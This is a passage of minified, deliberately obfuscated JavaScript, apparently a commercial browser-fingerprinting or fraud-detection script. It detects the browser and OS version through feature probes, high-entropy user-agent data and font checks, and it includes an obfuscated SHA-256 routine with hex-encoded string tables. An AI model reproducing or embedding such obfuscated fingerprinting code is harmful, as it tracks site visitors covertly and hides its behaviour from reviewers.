}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(187,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(234,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(49,4)):null);
}if(psc(((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(741,8)):null))){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(749,5)):null);
}if(psc(((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(754,7)):null))){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(49,4)):null);
}if(psc(((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(761,9)):null))){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(120,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(126,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(340,6)):null)||osNoUA===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(357,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(187,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(126,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(91,6)):null);
}}catch(err){}return null;},td_h:function(){var td_S=this.td_4w;if(td_S===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(126,6)):null)&&this.td_1I===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(749,5)):null)){td_S=((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(749,5)):null);
}this.td_4w=td_S;if(this.td_6n!==true||this.td_0O!==((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(281,3)):null)){return;
}this.td_0O=((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(770,11)):null);
this.td_5Z=this.td_0O;var td_e=typeof this.td_5W===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(781,6)):null)&&this.td_5W!==null;
var td_U=td_e&&this.td_5W.indexOf(((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(787,6)):null))!==-1;
var td_r=td_e&&this.td_5W.indexOf(((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(656,8)):null))!==-1;
if(td_r){this.osNoUA=((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(656,8)):null);
}if(td_U||td_r){return;}this.td_5W=this.td_5Z;},td_A:function(td_r){return(typeof td_r!==[][[]]+""&&td_r!==null);},td_b:function(td_T){this.td_5W=td_T;},td_t:function(){if(this.td_4w===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(152,7)):null)||this.td_4w===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(187,6)):null)){td_1s.td_4e=td_y;
return;}if(td_1s.td_4e>td_M){return;}td_1s.td_4e=td_E;if(typeof td_1P!==[][[]]+""&&td_4z.td_A(navigator.userAgentData)&&td_4z.td_A(navigator.userAgentData.getHighEntropyValues)){var td_R=navigator.userAgentData.getHighEntropyValues([((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(793,15)):null)]);
if(td_4z.td_A(td_R)&&td_4z.td_A(td_R.then)){td_R.then(function(td_G){function td_c(td_r){return(typeof td_r!==[][[]]+""&&td_r!==null);}if(td_c(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(274,7)):null)){if(td_c(td_G)&&td_c(td_G.platformVersion)&&td_c(td_G.platformVersion.split)){var td_F=parseInt(td_G.platformVersion.split(".")[0],10);
if(td_F>=13){td_4z.td_b(((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(638,10)):null));
td_1s.td_4e=td_k;}else{if(td_F>0){td_4z.td_b(((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(372,10)):null));
td_1s.td_4e=td_k;}else{td_1s.td_4e=td_y;}}}}else{if(td_c(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(297,7)):null)){if(td_c(td_G)&&td_c(td_G.platformVersion)&&td_c(td_G.platformVersion.split)){var td_F=parseInt(td_G.platformVersion.split(".")[0],10);
if(td_F>0){td_4z.td_b(((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(808,8)):null)+td_F);
td_1s.td_4e=td_k;}else{td_1s.td_4e=td_y;}}}}});}}},td_Y:function(){if(this.td_4w===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(152,7)):null)||this.td_4w===((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(187,6)):null)){return false;
}try{if(td_4z.td_A(document.fonts)&&td_4z.td_A(document.fonts.check)){return document.fonts.check(((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(816,23)):null));
}}catch(td_I){}return false;},td_V:{},td_j:{},td_B:{},td_N:{}};td_1s.tdz_3103704c307b4484af47559eb35f18a6=new td_1s.td_4V("\x33\x31\x30\x33\x37\x30\x34\x63\x33\x30\x37\x62\x34\x34\x38\x34\x61\x66\x34\x37\x35\x35\x39\x65\x62\x33\x35\x66\x31\x38\x61\x36\x35\x61\x35\x66\x34\x30\x34\x36\x34\x33\x31\x30\x35\x64\x31\x30\x31\x33\x35\x39\x35\x39\x31\x34\x35\x35\x35\x38\x35\x31\x35\x30\x34\x31\x31\x32\x34\x64\x34\x37\x35\x30\x35\x61\x35\x62\x30\x66\x30\x37\x35\x30\x34\x31\x35\x36\x30\x30\x30\x61\x35\x32\x30\x32\x30\x36\x30\x37\x30\x37\x30\x62\x30\x65\x35\x31\x35\x36\x30\x30\x35\x37\x35\x35\x35\x31\x33\x39\x35\x62\x35\x36\x35\x32\x35\x31\x30\x32\x31\x32\x31\x34\x37\x36\x34\x37\x34\x37\x35\x38\x31\x63\x33\x66\x34\x30\x34\x31\x31\x34\x35\x38\x35\x36\x30\x36");
td_5S=function(){var td_e1=((typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6)!=="undefined"&&typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f)!=="undefined")?(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f(0,21)):null);
var td_fw=typeof window===((typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6)!=="undefined"&&typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f)!=="undefined")?(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f(21,6)):null);
var td_xi=td_fw?window:{};if(td_xi.JS_SHA256_NO_WINDOW){td_fw=false;}var td_K9=!td_xi.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_e6=((typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6)!=="undefined"&&typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f)!=="undefined")?(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f(27,16)):null).split("");
var td_wQ=[-2147483648,8388608,32768,128];var td_uJ=[24,16,8,0];var td_C9=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_r=[];if(td_xi.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_m4){return Object.prototype.toString.call(td_m4)===((typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6)!=="undefined"&&typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f)!=="undefined")?(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f(43,14)):null);
};}if(td_K9&&(td_xi.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_mF){return typeof td_mF===((typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6)!=="undefined"&&typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f)!=="undefined")?(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f(21,6)):null)&&td_mF.buffer&&td_mF.buffer.constructor===ArrayBuffer;
};}instance=new td_VZ(false,false);this.update=function(td_nG){instance.update(td_nG);};this.hash=function(td_pA){instance.update(td_pA);return instance.toString();};this.toString=function(){return instance.toString();
};function td_VZ(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_VZ.prototype.update=function(td_ss){if(this.finalized){return;}var td_DQ,td_qL=typeof td_ss;if(td_qL!==((typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6)!=="undefined"&&typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f)!=="undefined")?(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f(57,6)):null)){if(td_qL===((typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6)!=="undefined"&&typeof(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f)!=="undefined")?(td_1s.tdz_3103704c307b4484af47559eb35f18a6.td_f(21,6)):null)){if(td_ss===null){throw new Error(td_e1);
}else{if(td_K9&&td_ss.constructor===ArrayBuffer){td_ss=new Uint8Array(td_ss);}else{if(!Array.isArray(td_ss)){if(!td_K9||!ArrayBuffer.isView(td_ss)){throw new Error(td_e1);}}}}}else{throw new Error(td_e1);
}td_DQ=true;}var td_n3,td_Rp=0,td_aA,td_qK=td_ss.length,td_qR=this.blocks;while(td_Rp<td_qK){if(this.hashed){this.hashed=false;td_qR[0]=this.block;td_qR[16]=td_qR[1]=td_qR[2]=td_qR[3]=td_qR[4]=td_qR[5]=td_qR[6]=td_qR[7]=td_qR[8]=td_qR[9]=td_qR[10]=td_qR[11]=td_qR[12]=td_qR[13]=td_qR[14]=td_qR[15]=0;
}if(td_DQ){for(td_aA=this.start;td_Rp<td_qK&&td_aA<64;++td_Rp){td_qR[td_aA>>2]|=td_ss[td_Rp]<<td_uJ[td_aA++&3];}}else{for(td_aA=this.start;td_Rp<td_qK&&td_aA<64;++td_Rp){td_n3=td_ss.charCodeAt(td_Rp);if(td_n3<128){td_qR[td_aA>>2]|=td_n3<<td_uJ[td_aA++&3];
}else{if(td_n3<2048){td_qR[td_aA>>2]|=(192|(td_n3>>6))<<td_uJ[td_aA++&3];td_qR[td_aA>>2]|=(128|(td_n3&63))<<td_uJ[td_aA++&3];}else{if(td_n3<55296||td_n3>=57344){td_qR[td_aA>>2]|=(224|(td_n3>>12))<<td_uJ[td_aA++&3];
td_qR[td_aA>>2]|=(128|((td_n3>>6)&63))<<td_uJ[td_aA++&3];td_qR[td_aA>>2]|=(128|(td_n3&63))<<td_uJ[td_aA++&3];}else{td_n3=65536+(((td_n3&1023)<<10)|(td_ss.charCodeAt(++td_Rp)&1023));td_qR[td_aA>>2]|=(240|(td_n3>>18))<<td_uJ[td_aA++&3];
td_qR[td_aA>>2]|=(128|((td_n3>>12)&63))<<td_uJ[td_aA++&3];td_qR[td_aA>>2]|=(128|((td_n3>>6)&63))<<td_uJ[td_aA++&3];td_qR[td_aA>>2]|=(128|(td_n3&63))<<td_uJ[td_aA++&3];}}}}}this.lastByteIndex=td_aA;this.bytes+=td_aA-this.start;
if(td_aA>=64){this.block=td_qR[16];this.start=td_aA-64;this.hash();this.hashed=true;}else{this.start=td_aA;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_VZ.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_WD=this.blocks,td_bB=this.lastByteIndex;td_WD[16]=this.block;td_WD[td_bB>>2]|=td_wQ[td_bB&3];this.block=td_WD[16];
if(td_bB>=56){if(!this.hashed){this.hash();}td_WD[0]=this.block;td_WD[16]=td_WD[1]=td_WD[2]=td_WD[3]=td_WD[4]=td_WD[5]=td_WD[6]=td_WD[7]=td_WD[8]=td_WD[9]=td_WD[10]=td_WD[11]=td_WD[12]=td_WD[13]=td_WD[14]=td_WD[15]=0;
}td_WD[14]=this.hBytes<<3|this.bytes>>>29;td_WD[15]=this.bytes<<3;this.hash();};td_VZ.prototype.hash=function(){var td_Y3=this.h0,td_XA=this.h1,td_Tg=this.h2,td_YK=this.h3,td_Sp=this.h4,td_ih=this.h5,td_h5=this.h6,td_Ji=this.h7,td_X5=this.blocks,td_M8,td_SI,td_vl,td_iN,td_dh,td_rV,td_fd,td_h9,td_Kg,td_ab,td_Im;
for(td_M8=16;td_M8<64;++td_M8){td_dh=td_X5[td_M8-15];td_SI=((td_dh>>>7)|(td_dh<<25))^((td_dh>>>18)|(td_dh<<14))^(td_dh>>>3);td_dh=td_X5[td_M8-2];td_vl=((td_dh>>>17)|(td_dh<<15))^((td_dh>>>19)|(td_dh<<13))^(td_dh>>>10);
td_X5[td_M8]=td_X5[td_M8-16]+td_SI+td_X5[td_M8-7]+td_vl<<0;}td_Im=td_XA&td_Tg;for(td_M8=0;td_M8<64;td_M8+=4){if(this.first){td_h9=704751109;td_dh=td_X5[0]-210244248;td_Ji=td_dh-1521486534<<0;td_YK=td_dh+143694565<<0;
this.first=false;}else{td_SI=((td_Y3>>>2)|(td_Y3<<30))^((td_Y3>>>13)|(td_Y3<<19))^((td_Y3>>>22)|(td_Y3<<10));td_vl=((td_Sp>>>6)|(td_Sp<<26))^((td_Sp>>>11)|(td_Sp<<21))^((td_Sp>>>25)|(td_Sp<<7));td_h9=td_Y3&td_XA;
td_iN=td_h9^(td_Y3&td_Tg)^td_Im;td_fd=(td_Sp&td_ih)^(~td_Sp&td_h5);td_dh=td_Ji+td_vl+td_fd+td_C9[td_M8]+td_X5[td_M8];td_rV=td_SI+td_iN;td_Ji=td_YK+td_dh<<0;td_YK=td_dh+td_rV<<0;}td_SI=((td_YK>>>2)|(td_YK<<30))^((td_YK>>>13)|(td_YK<<19))^((td_YK>>>22)|(td_YK<<10));
td_vl=((td_Ji>>>6)|(td_Ji<<26))^((td_Ji>>>11)|(td_Ji<<21))^((td_Ji>>>25)|(td_Ji<<7));td_Kg=td_YK&td_Y3;td_iN=td_Kg^(td_YK&td_XA)^td_h9;td_fd=(td_Ji&td_Sp)^(~td_Ji&td_ih);td_dh=td_h5+td_vl+td_fd+td_C9[td_M8+1]+td_X5[td_M8+1];
td_rV=td_SI+td_iN;td_h5=td_Tg+td_dh<<0;td_Tg=td_dh+td_rV<<0;td_SI=((td_Tg>>>2)|(td_Tg<<30))^((td_Tg>>>13)|(td_Tg<<19))^((td_Tg>>>22)|(td_Tg<<10));td_vl=((td_h5>>>6)|(td_h5<<26))^((td_h5>>>11)|(td_h5<<21))^((td_h5>>>25)|(td_h5<<7));
td_ab=td_Tg&td_YK;td_iN=td_ab^(td_Tg&td_Y3)^td_Kg;td_fd=(td_h5&td_Ji)^(~td_h5&td_Sp);td_dh=td_ih+td_vl+td_fd+td_C9[td_M8+2]+td_X5[td_M8+2];td_rV=td_SI+td_iN;td_ih=td_XA+td_dh<<0;td_XA=td_dh+td_rV<<0;td_SI=((td_XA>>>2)|(td_XA<<30))^((td_XA>>>13)|(td_XA<<19))^((td_XA>>>22)|(td_XA<<10));
td_vl=((td_ih>>>6)|(td_ih<<26))^((td_ih>>>11)|(td_ih<<21))^((td_ih>>>25)|(td_ih<<7));td_Im=td_XA&td_Tg;td_iN=td_Im^(td_XA&td_YK)^td_ab;td_fd=(td_ih&td_h5)^(~td_ih&td_Ji);td_dh=td_Sp+td_vl+td_fd+td_C9[td_M8+3]+td_X5[td_M8+3];
td_rV=td_SI+td_iN;td_Sp=td_Y3+td_dh<<0;td_Y3=td_dh+td_rV<<0;}this.h0=this.h0+td_Y3<<0;this.h1=this.h1+td_XA<<0;this.h2=this.h2+td_Tg<<0;this.h3=this.h3+td_YK<<0;this.h4=this.h4+td_Sp<<0;this.h5=this.h5+td_ih<<0;
this.h6=this.h6+td_h5<<0;this.h7=this.h7+td_Ji<<0;};td_VZ.prototype.hex=function(){this.finalize();var td_Uz=this.h0,td_eM=this.h1,td_IB=this.h2,td_ox=this.h3,td_Mj=this.h4,td_GB=this.h5,td_aY=this.h6,td_It=this.h7;
var td_l5=td_e6[(td_Uz>>28)&15]+td_e6[(td_Uz>>24)&15]+td_e6[(td_Uz>>20)&15]+td_e6[(td_Uz>>16)&15]+td_e6[(td_Uz>>12)&15]+td_e6[(td_Uz>>8)&15]+td_e6[(td_Uz>>4)&15]+td_e6[td_Uz&15]+td_e6[(td_eM>>28)&15]+td_e6[(td_eM>>24)&15]+td_e6[(td_eM>>20)&15]+td_e6[(td_eM>>16)&15]+td_e6[(td_eM>>12)&15]+td_e6[(td_eM>>8)&15]+td_e6[(td_eM>>4)&15]+td_e6[td_eM&15]+td_e6[(td_IB>>28)&15]+td_e6[(td_IB>>24)&15]+td_e6[(td_IB>>20)&15]+td_e6[(td_IB>>16)&15]+td_e6[(td_IB>>12)&15]+td_e6[(td_IB>>8)&15]+td_e6[(td_IB>>4)&15]+td_e6[td_IB&15]+td_e6[(td_ox>>28)&15]+td_e6[(td_ox>>24)&15]+td_e6[(td_ox>>20)&15]+td_e6[(td_ox>>16)&15]+td_e6[(td_ox>>12)&15]+td_e6[(td_ox>>8)&15]+td_e6[(td_ox>>4)&15]+td_e6[td_ox&15]+td_e6[(td_Mj>>28)&15]+td_e6[(td_Mj>>24)&15]+td_e6[(td_Mj>>20)&15]+td_e6[(td_Mj>>16)&15]+td_e6[(td_Mj>>12)&15]+td_e6[(td_Mj>>8)&15]+td_e6[(td_Mj>>4)&15]+td_e6[td_Mj&15]+td_e6[(td_GB>>28)&15]+td_e6[(td_GB>>24)&15]+td_e6[(td_GB>>20)&15]+td_e6[(td_GB>>16)&15]+td_e6[(td_GB>>12)&15]+td_e6[(td_GB>>8)&15]+td_e6[(td_GB>>4)&15]+td_e6[td_GB&15]+td_e6[(td_aY>>28)&15]+td_e6[(td_aY>>24)&15]+td_e6[(td_aY>>20)&15]+td_e6[(td_aY>>16)&15]+td_e6[(td_aY>>12)&15]+td_e6[(td_aY>>8)&15]+td_e6[(td_aY>>4)&15]+td_e6[td_aY&15];
td_l5+=td_e6[(td_It>>28)&15]+td_e6[(td_It>>24)&15]+td_e6[(td_It>>20)&15]+td_e6[(td_It>>16)&15]+td_e6[(td_It>>12)&15]+td_e6[(td_It>>8)&15]+td_e6[(td_It>>4)&15]+td_e6[td_It&15];return td_l5;};td_VZ.prototype.toString=td_VZ.prototype.hex;
};td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4=new td_1s.td_4V("\x38\x33\x31\x37\x66\x64\x63\x31\x36\x31\x64\x63\x34\x36\x63\x61\x38\x37\x35\x33\x31\x39\x36\x62\x33\x64\x32\x33\x31\x64\x63\x34\x31\x38\x35\x30\x35\x39\x34\x35\x30\x39\x30\x39\x30\x36\x31\x65\x31\x36\x35\x37\x30\x64\x31\x31\x35\x31\x35\x30\x30\x63\x31\x39\x31\x37\x31\x37\x35\x32\x35\x36\x35\x32\x35\x32\x35\x39\x34\x64\x37\x32\x32\x36\x37\x31\x37\x37\x37\x34\x32\x32\x32\x34\x37\x63\x37\x31\x37\x39\x37\x61\x37\x62\x32\x62\x32\x61\x32\x63\x36\x31\x36\x37\x36\x33\x33\x37\x33\x37\x36\x31\x36\x30\x33\x34\x33\x39\x36\x31\x36\x64\x35\x34\x35\x31\x35\x32\x35\x64\x35\x33\x30\x34\x35\x34\x30\x63\x35\x62\x35\x39\x35\x61\x30\x38\x30\x65\x35\x61\x35\x37\x34\x33\x34\x30\x34\x35\x31\x35\x31\x30\x31\x36\x34\x37\x34\x31\x34\x39\x31\x64\x31\x39\x30\x34\x30\x37\x35\x31\x35\x32\x30\x63\x30\x32\x30\x33\x30\x34\x30\x39\x30\x30\x31\x64\x34\x64\x30\x65");
